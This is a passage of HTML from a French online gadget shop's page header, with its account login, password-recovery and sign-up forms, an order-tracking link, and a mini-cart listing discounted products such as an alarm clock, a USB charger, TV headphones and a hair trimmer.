      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Mon compte <svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Connexion</h2>
                              <p class="popover__legend">Entrez votre email et votre mot de passe :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Mot de passe</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Se connecter</button></form><div class="popover__secondary-action">
                            <p>Nouveau client ? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Créez votre compte</button></p>
                            <p>Mot de passe perdu ? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Récupérer mon mot de passe</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Récupération du mot de passe</h2>
                              <p class="popover__legend">Entrez votre email :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">Email</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Récupérer</button></form><div class="popover__secondary-action">
                            <p>Vous connaissez votre mot de passe ? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Se connecter</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Création de compte</h2>
                              <p class="popover__legend">Entrez les informations suivantes :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Prénom</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Nom</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Mot de passe</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Créer mon compte</button></form><div class="popover__secondary-action">
                            <p>Vous avez déjà un compte ? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Se connecter</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item hidden-pocket">
            <a class="header__action-item-link header__cart-toggle" href="https://lesobjetsdunet.com/apps/17TRACK">
              <div class="caminhao-rastreio">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header" style=" display: flex; "><svg class="caminhao" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.52832 16.826C8.53464 17.7132 8.01843 18.5166 7.22106 18.8607C6.42369 19.2047 5.50274 19.0213 4.88882 18.3962C4.27491 17.7712 4.08935 16.828 4.41891 16.0077C4.74847 15.1873 5.52803 14.652 6.39307 14.652C6.95731 14.6499 7.49925 14.8777 7.89969 15.2854C8.30013 15.6931 8.52625 16.2473 8.52832 16.826V16.826Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M18.7015 16.826C18.7078 17.7132 18.1916 18.5166 17.3942 18.8607C16.5969 19.2047 15.6759 19.0213 15.062 18.3962C14.4481 17.7712 14.2625 16.828 14.5921 16.0077C14.9216 15.1873 15.7012 14.652 16.5662 14.652C17.1305 14.6499 17.6724 14.8777 18.0728 15.2854C18.4733 15.6931 18.6994 16.2473 18.7015 16.826Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> <path d="M14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826C14.9304 16.4118 14.5946 16.076 14.1804 16.076V17.576ZM8.5254 16.076C8.11119 16.076 7.7754 16.4118 7.7754 16.826C7.7754 17.2403 8.11119 17.576 8.5254 17.576V16.076ZM13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826H13.4304ZM14.9304 11.559C14.9304 11.1448 14.5946 10.809 14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559H14.9304ZM14.1804 16.076C13.7662 16.076 13.4304 16.4118 13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576V16.076ZM14.43 17.576C14.8442 17.576 15.18 17.2403 15.18 16.826C15.18 16.4118 14.8442 16.076 14.43 16.076V17.576ZM18.6972 16.0761C18.283 16.0779 17.9487 16.4151 17.9505 16.8293C17.9523 17.2435 18.2896 17.5779 18.7038 17.576L18.6972 16.0761ZM20.9625 14.485L21.7125 14.4816C21.7123 14.4384 21.7084 14.3954 21.7008 14.3529L20.9625 14.485ZM21.1772 11.4269C21.1042 11.0192 20.7146 10.7478 20.3068 10.8208C19.8991 10.8937 19.6277 11.2834 19.7007 11.6912L21.1772 11.4269ZM14.1794 6.12705C13.7652 6.12705 13.4294 6.46283 13.4294 6.87705C13.4294 7.29126 13.7652 7.62705 14.1794 7.62705V6.12705ZM17.7587 6.87705V7.62705C17.7637 7.62705 17.7688 7.627 17.7739 7.62689L17.7587 6.87705ZM19.3783 7.55055L19.9178 7.02951L19.9178 7.02951L19.3783 7.55055ZM20.0197 9.21805L19.27 9.19669C19.2685 9.24804 19.2723 9.2994 19.2814 9.34996L20.0197 9.21805ZM19.6996 11.691C19.7725 12.0987 20.1621 12.3702 20.5699 12.2974C20.9776 12.2245 21.2491 11.8349 21.1763 11.4271L19.6996 11.691ZM14.9284 6.87705C14.9284 6.46283 14.5927 6.12705 14.1784 6.12705C13.7642 6.12705 13.4284 6.46283 13.4284 6.87705H14.9284ZM13.4284 11.559C13.4284 11.9733 13.7642 12.309 14.1784 12.309C14.5927 12.309 14.9284 11.9733 14.9284 11.559H13.4284ZM13.4284 6.87705C13.4284 7.29126 13.7642 7.62705 14.1784 7.62705C14.5927 7.62705 14.9284 7.29126 14.9284 6.87705H13.4284ZM14.1784 6.07705L14.9285 6.07705L14.9284 6.07167L14.1784 6.07705ZM13.1137 5.00005L13.1137 5.75006L13.1187 5.75003L13.1137 5.00005ZM3.50512 5.00005L3.498 5.75005H3.50512V5.00005ZM2.75423 5.31075L2.22207 4.78225L2.22207 4.78225L2.75423 5.31075ZM2.4375 6.07505L1.6875 6.06834V6.07505H2.4375ZM2.4375 15.75L1.68747 15.75L1.68753 15.7568L2.4375 15.75ZM2.75423 16.5143L3.28638 15.9858L3.28638 15.9858L2.75423 16.5143ZM3.50512 16.825L3.50512 16.075L3.498 16.0751L3.50512 16.825ZM4.25783 17.575C4.67204 17.575 5.00783 17.2393 5.00783 16.825C5.00783 16.4108 4.67204 16.075 4.25783 16.075V17.575ZM14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559C13.4304 11.9733 13.7662 12.309 14.1804 12.309V10.809ZM20.4399 12.309C20.8541 12.309 21.1899 11.9733 21.1899 11.559C21.1899 11.1448 20.8541 10.809 20.4399 10.809V12.309ZM14.1804 16.076H8.5254V17.576H14.1804V16.076ZM14.9304 16.826V11.559H13.4304V16.826H14.9304ZM14.1804 17.576H14.43V16.076H14.1804V17.576ZM18.7038 17.576C19.5117 17.5725 20.281 17.2397 20.8437 16.6573L19.765 15.615C19.4792 15.9108 19.0947 16.0743 18.6972 16.0761L18.7038 17.576ZM20.8437 16.6573C21.4058 16.0756 21.7162 15.2926 21.7125 14.4816L20.2125 14.4885C20.2145 14.9137 20.0514 15.3186 19.765 15.615L20.8437 16.6573ZM21.7008 14.3529L21.1772 11.4269L19.7007 11.6912L20.2242 14.6172L21.7008 14.3529ZM14.1794 7.62705H17.7587V6.12705H14.1794V7.62705ZM17.7739 7.62689C18.1691 7.61888 18.5544 7.7771 18.8389 8.07158L19.9178 7.02951C19.3477 6.43922 18.5622 6.1106 17.7434 6.1272L17.7739 7.62689ZM18.8389 8.07158C19.124 8.36679 19.282 8.77315 19.27 9.19669L20.7694 9.2394C20.7928 8.41808 20.4872 7.61907 19.9178 7.02951L18.8389 8.07158ZM19.2814 9.34996L19.6996 11.691L21.1763 11.4271L20.758 9.08613L19.2814 9.34996ZM13.4284 6.87705V11.559H14.9284V6.87705H13.4284ZM14.9284 6.87705V6.07705H13.4284V6.87705H14.9284ZM14.9284 6.07167C14.9213 5.07677 14.1245 4.24331 13.1088 4.25006L13.1187 5.75003C13.2708 5.74902 13.427 5.87963 13.4285 6.08242L14.9284 6.07167ZM13.1137 4.25005H3.50512V5.75005H13.1137V4.25005ZM3.51225 4.25008C3.02654 4.24547 2.5628 4.43917 2.22207 4.78225L3.28638 5.83925C3.3461 5.77912 3.42257 5.7493 3.498 5.75001L3.51225 4.25008ZM2.22207 4.78225C1.88199 5.12468 1.69183 5.58769 1.68753 6.06834L3.18747 6.08175C3.18832 5.98687 3.22602 5.90003 3.28638 5.83925L2.22207 4.78225ZM1.6875 6.07505V15.75H3.1875V6.07505H1.6875ZM1.68753 15.7568C1.69183 16.2374 1.88199 16.7004 2.22207 17.0428L3.28638 15.9858C3.22602 15.9251 3.18832 15.8382 3.18747 15.7433L1.68753 15.7568ZM2.22207 17.0428C2.5628 17.3859 3.02654 17.5796 3.51225 17.575L3.498 16.0751C3.42257 16.0758 3.3461 16.046 3.28638 15.9858L2.22207 17.0428ZM3.50512 17.575H4.25783V16.075H3.50512V17.575ZM14.1804 12.309H20.4399V10.809H14.1804V12.309Z" fill="currentColor"></path> </g></svg></span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections"></span>
                  <span class="hidden-pocket hidden-lap">Suivre ma commande</span>
                </div>
              </div>
            </a>
          </div>
          

 
  
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header" style=" display: flex; ">
                    
                    <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>
                      
                    </span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Mon Panier</span>
              </div>
            </a><span class="drawer__overlay" id="overlay" style="display:none" data-action="toggle-mini-cart"></span>
<div id="mini-cart" class="mini-cart" aria-hidden="true" tabindex="-1">
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value=""><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mini-cart__content">
                    <header style=" display: flex; align-items: center; padding: 15px 20px; justify-content: space-between; font-size: 20px; border-bottom: 1px solid var(--border-color);">
            <span style=" display: flex; ">
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>
                        <span style="padding-left: 10px; padding-top: 2px;">0 itens</span>
                    </span>
            <button id="closeMiniCartButton" class="close-button" data-action="toggle-mini-cart"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                            <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
                        </svg></button>
          </header>
      <div class="mini-cart__content--empty">

      <div class="mini-cart__empty-state"><svg focusable="false" width="81" height="70" viewBox="0 0 81 70">
      <g transform="translate(0 2)" stroke-width="4" stroke="#000000" fill="none" fill-rule="evenodd">
        <circle stroke-linecap="square" cx="34" cy="60" r="6"></circle>
        <circle stroke-linecap="square" cx="67" cy="60" r="6"></circle>
        <path d="M22.9360352 15h54.8070373l-4.3391876 30H30.3387146L19.6676025 0H.99560547"></path>
      </g>
    </svg><p class="heading h4">Votre panier est vide</p>
      </div>

      <a href="/collections/all" class="button button--primary button--full">Découvrir nos produits</a>
        </div>

      
              <div class="Elevate_upsell">
        <p class="title h4">Des produits qui pourraient vous plaire !</p>
        <div class="upsellProductsAll product-list"><div class="product-item product-item--horizontal   "  data-product-handle="reveil-numerique-intelligent"><div class="product-item__label-list"><span class="product-label product-label--on-sale"><i style=" font-size: 11px; margin-right: 3px; " class="fa-solid fa-arrow-down"></i>Economisez 49%</span></div><a href="/products/reveil-numerique-intelligent" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//lesobjetsdunet.com/cdn/shop/files/reveil_numerique.png?v=1745610723&amp;width=1000" alt="Noir" srcset="//lesobjetsdunet.com/cdn/shop/files/reveil_numerique.png?v=1745610723&amp;width=200 200w, //lesobjetsdunet.com/cdn/shop/files/reveil_numerique.png?v=1745610723&amp;width=300 300w, //lesobjetsdunet.com/cdn/shop/files/reveil_numerique.png?v=1745610723&amp;width=400 400w, //lesobjetsdunet.com/cdn/shop/files/reveil_numerique.png?v=1745610723&amp;width=600 600w, //lesobjetsdunet.com/cdn/shop/files/reveil_numerique.png?v=1745610723&amp;width=800 800w, //lesobjetsdunet.com/cdn/shop/files/reveil_numerique.png?v=1745610723&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="54142783652183" class="product-item__primary-image"><img src="//lesobjetsdunet.com/cdn/shop/files/Captureweb_9-12-2021_182430_ae04.alicdn.com.jpg?v=1745610723&amp;width=964" alt="Blanc" srcset="//lesobjetsdunet.com/cdn/shop/files/Captureweb_9-12-2021_182430_ae04.alicdn.com.jpg?v=1745610723&amp;width=200 200w, //lesobjetsdunet.com/cdn/shop/files/Captureweb_9-12-2021_182430_ae04.alicdn.com.jpg?v=1745610723&amp;width=300 300w, //lesobjetsdunet.com/cdn/shop/files/Captureweb_9-12-2021_182430_ae04.alicdn.com.jpg?v=1745610723&amp;width=400 400w, //lesobjetsdunet.com/cdn/shop/files/Captureweb_9-12-2021_182430_ae04.alicdn.com.jpg?v=1745610723&amp;width=600 600w, //lesobjetsdunet.com/cdn/shop/files/Captureweb_9-12-2021_182430_ae04.alicdn.com.jpg?v=1745610723&amp;width=800 800w" width="964" height="962" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/reveil-numerique-intelligent" class="product-item__title text--strong link">Réveil numérique intelligent</a><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Prix réduit</span>35,90€</span>

              <span class="price price--compare">
                <span class="visually-hidden">Prix normal</span>69,90€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.8</span></span>
<form method="post" action="/cart/add" accept-charset="UTF-8" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="50537078849879">
            <button type="button" class="button-upsell button--secondary" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-sections--24977020387671__header" data-product-url="/products/reveil-numerique-intelligent">
              Choisir options
            </button><input type="hidden" name="product-id" value="10005294219607" /><input type="hidden" name="section-id" value="sections--24977020387671__header" /></form></div> 
</div>
</div><div class="product-item product-item--horizontal   "  data-product-handle="chargeur-rapide-3-0-4-ports-usb"><div class="product-item__label-list"><span class="product-label product-label--on-sale"><i style=" font-size: 11px; margin-right: 3px; " class="fa-solid fa-arrow-down"></i>Economisez 38%</span></div><a href="/products/chargeur-rapide-3-0-4-ports-usb" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//lesobjetsdunet.com/cdn/shop/files/H78ab2bce7249446dbb9fe749e65219880.jpg?v=1732708923&amp;width=800" alt="Chargeur rapide 3.0 - 4 ports USB" srcset="//lesobjetsdunet.com/cdn/shop/files/H78ab2bce7249446dbb9fe749e65219880.jpg?v=1732708923&amp;width=200 200w, //lesobjetsdunet.com/cdn/shop/files/H78ab2bce7249446dbb9fe749e65219880.jpg?v=1732708923&amp;width=300 300w, //lesobjetsdunet.com/cdn/shop/files/H78ab2bce7249446dbb9fe749e65219880.jpg?v=1732708923&amp;width=400 400w, //lesobjetsdunet.com/cdn/shop/files/H78ab2bce7249446dbb9fe749e65219880.jpg?v=1732708923&amp;width=600 600w, //lesobjetsdunet.com/cdn/shop/files/H78ab2bce7249446dbb9fe749e65219880.jpg?v=1732708923&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="52001457111383" class="product-item__primary-image"><img src="//lesobjetsdunet.com/cdn/shop/files/H1d9489c7ddc34a31859242d444d774a9G.jpg?v=1732708926&amp;width=800" alt="Chargeur rapide 3.0 - 4 ports USB" srcset="//lesobjetsdunet.com/cdn/shop/files/H1d9489c7ddc34a31859242d444d774a9G.jpg?v=1732708926&amp;width=200 200w, //lesobjetsdunet.com/cdn/shop/files/H1d9489c7ddc34a31859242d444d774a9G.jpg?v=1732708926&amp;width=300 300w, //lesobjetsdunet.com/cdn/shop/files/H1d9489c7ddc34a31859242d444d774a9G.jpg?v=1732708926&amp;width=400 400w, //lesobjetsdunet.com/cdn/shop/files/H1d9489c7ddc34a31859242d444d774a9G.jpg?v=1732708926&amp;width=600 600w, //lesobjetsdunet.com/cdn/shop/files/H1d9489c7ddc34a31859242d444d774a9G.jpg?v=1732708926&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/chargeur-rapide-3-0-4-ports-usb" class="product-item__title text--strong link">Chargeur rapide 3.0 - 4 ports USB</a><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Prix réduit</span>24,90€</span>

              <span class="price price--compare">
                <span class="visually-hidden">Prix normal</span>39,90€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.7</span></span>
<form method="post" action="/cart/add" accept-charset="UTF-8" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="49609083715927">
            <button type="button" class="button-upsell button--secondary" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-sections--24977020387671__header" data-product-url="/products/chargeur-rapide-3-0-4-ports-usb">
              Choisir options
            </button><input type="hidden" name="product-id" value="9755145273687" /><input type="hidden" name="section-id" value="sections--24977020387671__header" /></form></div> 
</div>
</div><div class="product-item product-item--horizontal   "  data-product-handle="casque-tv-sans-fil-avec-adaptateur-usb-bluetooth-5-0"><div class="product-item__label-list"><span class="product-label product-label--on-sale"><i style=" font-size: 11px; margin-right: 3px; " class="fa-solid fa-arrow-down"></i>Economisez 39%</span></div><a href="/products/casque-tv-sans-fil-avec-adaptateur-usb-bluetooth-5-0" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//lesobjetsdunet.com/cdn/shop/files/Sdeaca90dd3414ddea0c7771799c221353.webp?v=1701690009&amp;width=800" alt="Casque TV sans fil avec adaptateur USB - Bluetooth 5.0" srcset="//lesobjetsdunet.com/cdn/shop/files/Sdeaca90dd3414ddea0c7771799c221353.webp?v=1701690009&amp;width=200 200w, //lesobjetsdunet.com/cdn/shop/files/Sdeaca90dd3414ddea0c7771799c221353.webp?v=1701690009&amp;width=300 300w, //lesobjetsdunet.com/cdn/shop/files/Sdeaca90dd3414ddea0c7771799c221353.webp?v=1701690009&amp;width=400 400w, //lesobjetsdunet.com/cdn/shop/files/Sdeaca90dd3414ddea0c7771799c221353.webp?v=1701690009&amp;width=600 600w, //lesobjetsdunet.com/cdn/shop/files/Sdeaca90dd3414ddea0c7771799c221353.webp?v=1701690009&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="46586057458007" class="product-item__primary-image"><img src="//lesobjetsdunet.com/cdn/shop/files/S662e3b67f8de45acb70553c2447c4a56B.webp?v=1701690417&amp;width=800" alt="Casque TV sans fil avec adaptateur USB - Bluetooth 5.0" srcset="//lesobjetsdunet.com/cdn/shop/files/S662e3b67f8de45acb70553c2447c4a56B.webp?v=1701690417&amp;width=200 200w, //lesobjetsdunet.com/cdn/shop/files/S662e3b67f8de45acb70553c2447c4a56B.webp?v=1701690417&amp;width=300 300w, //lesobjetsdunet.com/cdn/shop/files/S662e3b67f8de45acb70553c2447c4a56B.webp?v=1701690417&amp;width=400 400w, //lesobjetsdunet.com/cdn/shop/files/S662e3b67f8de45acb70553c2447c4a56B.webp?v=1701690417&amp;width=600 600w, //lesobjetsdunet.com/cdn/shop/files/S662e3b67f8de45acb70553c2447c4a56B.webp?v=1701690417&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/casque-tv-sans-fil-avec-adaptateur-usb-bluetooth-5-0" class="product-item__title text--strong link">Casque TV sans fil avec adaptateur USB - Bluetooth 5.0</a><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Prix réduit</span>48,90€</span>

              <span class="price price--compare">
                <span class="visually-hidden">Prix normal</span>79,90€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.8</span></span>
<form method="post" action="/cart/add" accept-charset="UTF-8" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="47418058735959">
            <button type="button" class="button-upsell button--secondary" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-sections--24977020387671__header" data-product-url="/products/casque-tv-sans-fil-avec-adaptateur-usb-bluetooth-5-0">
              Choisir options
            </button><input type="hidden" name="product-id" value="8665285132631" /><input type="hidden" name="section-id" value="sections--24977020387671__header" /></form></div> 
</div>
</div><div class="product-item product-item--horizontal   "  data-product-handle="tondeuse-professionnelle-barbe-cheveux-corps"><div class="product-item__label-list"><span class="product-label product-label--on-sale"><i style=" font-size: 11px; margin-right: 3px; " class="fa-solid fa-arrow-down"></i>Economisez 50%</span></div><a href="/products/tondeuse-professionnelle-barbe-cheveux-corps" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//lesobjetsdunet.com/cdn/shop/files/S1a8c9c58f278421ba172417ae48ffb996.jpg?v=1719324113&amp;width=800" alt="Tondeuse professionnelle - Barbe, Cheveux &amp; Corps" srcset="//lesobjetsdunet.com/cdn/shop/files/S1a8c9c58f278421ba172417ae48ffb996.jpg?v=1719324113&amp;width=200 200w, //lesobjetsdunet.com/cdn/shop/files/S1a8c9c58f278421ba172417ae48ffb996.jpg?v=1719324113&amp;width=300 300w, //lesobjetsdunet.com/cdn/shop/files/S1a8c9c58f278421ba172417ae48ffb996.jpg?v=1719324113&amp;width=400 400w, //lesobjetsdunet.com/cdn/shop/files/S1a8c9c58f278421ba172417ae48ffb996.jpg?v=1719324113&amp;width=600 600w, //lesobjetsdunet.com/cdn/shop/files/S1a8c9c58f278421ba172417ae48ffb996.jpg?v=1719324113&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="50266397147479" class="product-item__primary-image"><img src="//lesobjetsdunet.com/cdn/shop/files/S01f761a6eff242099d93e356454ff6a3T.jpg?v=1719324115&amp;width=1000" alt="Tondeuse professionnelle - Barbe, Cheveux &amp; Corps" srcset="//lesobjetsdunet.com/cdn/shop/files/S01f761a6eff242099d93e356454ff6a3T.jpg?v=1719324115&amp;width=200 200w, //lesobjetsdunet.com/cdn/shop/files/S01f761a6eff242099d93e356454ff6a3T.jpg?v=1719324115&amp;width=300 300w, //lesobjetsdunet.com/cdn/shop/files/S01f761a6eff242099d93e356454ff6a3T.jpg?v=1719324115&amp;width=400 400w, //lesobjetsdunet.com/cdn/shop/files/S01f761a6eff242099d93e356454ff6a3T.jpg?v=1719324115&amp;width=600 600w, //lesobjetsdunet.com/cdn/shop/files/S01f761a6eff242099d93e356454ff6a3T.jpg?v=1719324115&amp;width=800 800w, //lesobjetsdunet.com/cdn/shop/files/S01f761a6eff242099d93e356454ff6a3T.jpg?v=1719324115&amp;width=1000 1000w" width="1000" height="909" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/tondeuse-professionnelle-barbe-cheveux-corps" class="product-item__title text--strong link">Tondeuse professionnelle - Barbe, Cheveux & Corps</a><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Prix réduit</span>24,90€</span>

              <span class="price price--compare">
                <span class="visually-hidden">Prix normal</span>49,90€</span></div>


        

